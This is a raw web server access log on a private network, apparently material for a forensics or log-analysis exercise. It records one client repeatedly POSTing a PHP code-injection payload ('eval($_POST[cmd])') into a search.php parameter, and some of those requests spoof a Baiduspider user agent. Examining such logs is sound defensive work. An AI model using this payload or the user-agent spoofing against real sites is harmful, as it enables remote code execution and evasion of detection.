 192.168.31.119 - - [01/Mar/2018:11:01:43 +0800] "POST /so.php HTTP/1.1" 200 4624 "http://192.168.12.129/articlelist/?18.html" "M
ozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0"
192.168.31.119 - - [01/Mar/2018:11:02:13 +0800] "GET /search.php?=PHPE9568F35-D428-11d2-A769-00AA001ACF42 HTTP/1.1" 200 2146 "ht
tp://192.168.12.129/search.php?searchtype=5&tid=&area=eval($_POST[cmd])" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20
100101 Firefox/52.0"
192.168.31.119 - - [01/Mar/2018:11:02:13 +0800] "GET /search.php?=PHPE9568F34-D428-11d2-A769-00AA001ACF42 HTTP/1.1" 200 2524 "ht
tp://192.168.12.129/search.php?searchtype=5&tid=&area=eval($_POST[cmd])" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20
100101 Firefox/52.0"
192.168.31.119 - - [01/Mar/2018:11:02:12 +0800] "POST /search.php?searchtype=5&tid=&area=eval($_POST[cmd]) HTTP/1.1" 200 574937
"-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0"
192.168.31.119 - - [01/Mar/2018:11:02:31 +0800] "POST /search.php?searchtype=5&tid=&area=eval($_POST[cmd]) HTTP/1.1" 200 5194 "h
ttp://192.168.12.129" "Baiduspider"
192.168.31.119 - - [01/Mar/2018:11:02:34 +0800] "POST /search.php?searchtype=5&tid=&area=eval($_POST[cmd]) HTTP/1.1" 200 5194 "h
ttp://192.168.12.129" "Baiduspider"
192.168.31.119 - - [01/Mar/2018:11:02:54 +0800] "POST /search.php?searchtype=5&tid=&area=eval($_POST[cmd]) HTTP/1.1" 200 118 "ht
tp://192.168.12.129/" "Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)"
192.168.31.119 - - [01/Mar/2018:11:02:54 +0800] "POST /search.php?searchtype=5&tid=&area=eval($_POST[cmd]) HTTP/1.1" 200 1187 "h
ttp://192.168.12.129/" "Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)"
192.168.31.119 - - [01/Mar/2018:11:03:15 +0800] "POST /search.php?searchtype=5&tid=&area=eval($_POST[cmd]) HTTP/1.1" 200 43 "htt
p://192.168.12.129/" "Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)"
192.168.31.119 - - [01/Mar/2018:11:03:18 +0800] "POST /search.php?searchtype=5&tid=&area=eval($_POST[cmd]) HTTP/1.1" 200 142 "ht
tp://192.168.12.129/" "Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)"
192.168.31.119 - - [01/Mar/2018:11:03:36 +0800] "POST /search.php?searchtype=5&tid=&area=eval($_POST[cmd]) HTTP/1.1" 200 2235 "h
ttp://192.168.12.129/" "Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)"
192.168.31.119 - - [01/Mar/2018:11:03:58 +0800] "POST /search.php?searchtype=5&tid=&area=eval($_POST[cmd]) HTTP/1.1" 200 1509 "h
ttp://192.168.12.129/" "Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)"
192.168.31.119 - - [01/Mar/2018:11:04:14 +0800] "POST /search.php?searchtype=5&tid=&area=eval($_POST[cmd]) HTTP/1.1" 200 142 "ht
tp://192.168.12.129/" "Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)"
192.168.31.119 - - [01/Mar/2018:11:15:10 +0800] "POST /search.php?searchtype=5&tid=&area=eval($_POST[cmd]) HTTP/1.1" 200 70 "htt
p://192.168.12.129/" "Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)"
192.168.31.119 - - [01/Mar/2018:11:16:31 +0800] "POST /search.php?searchtype=5&tid=&area=eval($_POST[cmd]) HTTP/1.1" 200 177 "ht
tp://192.168.12.129/" "Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)"
192.168.31.119 - - [01/Mar/2018:11:18:02 +0800] "POST /search.php?searchtype=5&tid=&area=eval($_POST[cmd]) HTTP/1.1" 200 36 "htt
p://192.168.12.129/" "Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)"
192.168.31.119 - - [01/Mar/2018:11:18:05 +0800] "POST /search.php?searchtype=5&tid=&area=eval($_POST[cmd]) HTTP/1.1" 200 99 "htt
p://192.168.12.129/" "Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)"
192.168.31.119 - - [01/Mar/2018:11:18:23 +0800] "POST /search.php?searchtype=5&tid=&area=eval($_POST[cmd]) HTTP/1.1" 200 19 "htt
p://192.168.12.129/" "Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)"
192.168.31.119 - - [01/Mar/2018:11:18:25 +0800] "POST /search.php?searchtype=5&tid=&area=eval($_POST[cmd]) HTTP/1.1" 200 25 "htt
p://192.168.12.129/" "Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)"
192.168.31.119 - - [01/Mar/2018:11:18:27 +0800] "POST /search.php?searchtype=5&tid=&area=eval($_POST[cmd]) HTTP/1.1" 200 25 "htt
p://192.168.12.129/" "Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)"
192.168.31.119 - - [01/Mar/2018:11:18:28 +0800] "POST /search.php?searchtype=5&tid=&area=eval($_POST[cmd]) HTTP/1.1" 200 55 "htt
p://192.168.12.129/" "Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)"
192.168.31.119 - - [01/Mar/2018:11:18:29 +0800] "POST /search.php?searchtype=5&tid=&area=eval($_POST[cmd]) HTTP/1.1" 200 25 "htt
p://192.168.12.129/" "Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)"